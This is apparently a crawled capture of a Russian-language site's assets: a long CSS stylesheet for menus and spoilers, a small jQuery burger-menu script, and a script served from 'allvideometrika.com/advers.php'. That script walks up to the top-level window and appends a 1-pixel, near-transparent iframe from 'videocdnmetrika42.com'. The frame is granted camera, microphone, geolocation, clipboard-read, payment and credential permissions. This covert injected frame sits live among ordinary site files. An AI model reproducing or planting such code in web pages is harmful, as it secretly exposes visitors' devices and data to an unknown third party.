.logo {background-image: url("images/site/logo_s.jpg");
}


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.75em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.27em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.5em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.4em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.6em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 2.4em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.9em;
}

.normalcolor {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
	color:#5a0303; 
}


.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #72d9f7;
}
A:Active {
; Text-Decoration: Underline;
; Color: #72d9f7;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #81bbc2;
}

A:Visited {
; Text-Decoration: None;
; Color: #81bbc2;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.2em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #bbc3db; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.5em;
	text-shadow: 1px 1px 0px #000000;
   }

 

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

 
.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
.hide + label {
    border-bottom: 1px dotted green;
    padding: 0;
    color: green;
    cursor: pointer;
    display: inline-block; 
}
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
.hide:checked + label + div {
    display: block; 
    background: #760422;
    -moz-box-shadow: inset 3px 3px 3px #7d8e8f;
    -webkit-box-shadow: inset 3px 3px 3px #7d8e8f;
    box-shadow: inset 3px 3px 3px #7d8e8f;
    padding: 5px; 
}
.spoiler {
    margin: 3% 5%;
}


.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 288px;
width: 500px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}
.da-list__title {
    font-size: 33px !important;
}
 

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}
 
header {
	position: fixed;
	width: 100%;
	top: 0;
	right: 0;
	z-index: 20;
	height:80px; /* высота шапки */
    display: flex;
    padding: 10px 0;
    align-items: center;
    justify-content: space-between;

}
 
.header__nav {
    position: absolute;
    right: 36px;
    display: block; /*скрыть горизонтальное меню с виду для узких экранов */
}
.header__menu {
    display: flex;
	position: relative;
	z-index: 2;
}
.header__menu li {
	list-style: none;
	margin: 0px 0px 0px 33px;
	color: #000;
	font-size: 35px;
	text-decoration: bold;
}
 
@media(max-width: 767px){
.header__nav {
	display: block;
	position: absolute;
    top: 135px;
    right: 0;
    background: #000; /*цвет вертикального меню */
    box-shadow: #ccc;
	opacity: 0.84; /*прозрачность вертикального меню */
    width: 100%;
    box-shadow: 0 4px 2px -2px rgba(36, 36, 36, 0.37);
    transition: all 0.4s ease; /*анимацию плавного выдвижения вертикального меню справа */
	right: -100%;
}
.header__menu {
	display: block;
}
.header__nav.open-menu{
    right:0;
}
.header__menu li {
	margin: 25px 0px 25px 23px;
    font-size: 30px; /*размер шрифта в меню */
	}
.menu-burger__header {
	position: relative;
	top: 30px; left: 850px; /* расположение значка бургер меню относительно верха и горизонтали */
    width: 100px;
    height: 90px;
	/* background: #ffffff; */
    display: block;
    margin-right: 10px;
   }
.menu-burger__header span, .menu-burger__header:after, .menu-burger__header:before{
	height: 13px; /* размер полосок бургера */
	width: 100%;
	position: absolute;
	background: #ffffff; /* цвет иконки бургера*/
	margin: 0 auto;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
}
.menu-burger__header span{
	top: 38px;
}
.menu-burger__header:after, .menu-burger__header:before{
	content: '';
}
.menu-burger__header:after{
	bottom: 5px;
}
.menu-burger__header:before{
	top: 5px;
}
.menu-burger__header.open-menu span { /*плавное исчезновение среднего слоя бургера и одновременные повороты верхнего и нижнего слоев до образования крестика. Начало */
	opacity:0; 
    transition: 0.5s; 
}
.menu-burger__header.open-menu:before {
	transform: rotate(38deg);
    top: 37px;
    transition: 0.4s;
}
.menu-burger__header.open-menu:after {
	transform: rotate(-38deg);
    bottom: 37px;
    transition: 0.4s;
} /*плавное исчезновение среднего слоя бургера и одновременные повороты верхнего и нижнего слоев до образования крестика. Конец */

header {
	height: 60px; /* высота шапки для мобильной версии */
}
 
.fixed-pade {
    overflow: hidden; /*запрещаем прокручивание страницы при открытом меню*/
}


}

/* Стилизация базового select */
select {


	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.1em;

  background-color: #f7f7f7;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 5px;
  color: #333;
  width: 400px;
  max-width: 400px;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
	/*	height: 90px;*/
}

/* Стилизация опций выпадающего списка */
select option {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
  background-color: #fff;
  color: #333;
}

.search-button {
  display: inline-block;
  padding: 5px;
  border: none;
  border-radius: 10px;
		width: 150px;
	/*	height: 90px;*/
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
 font-size: 2.1em;
  cursor: pointer;
  transition: background-color 0.3s;
		background-color: cornflowerblue;
		color: #FFFFFF;
}

.aloxatrans {
transform: scale(1.9) !important;
font-size: 28px !important;
height: 280px;
}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 650
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://saturday62151.videocdnmetrika42.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://archive81.ru/files/burger.js
body_size: 122
content:
$(document).ready(function() {
	$('.menu-burger__header').click(function(){
        $('.menu-burger__header').toggleClass('open-menu');
        $('.header__nav').toggleClass('open-menu');
        $('body').toggleClass('fixed-page');
	});
});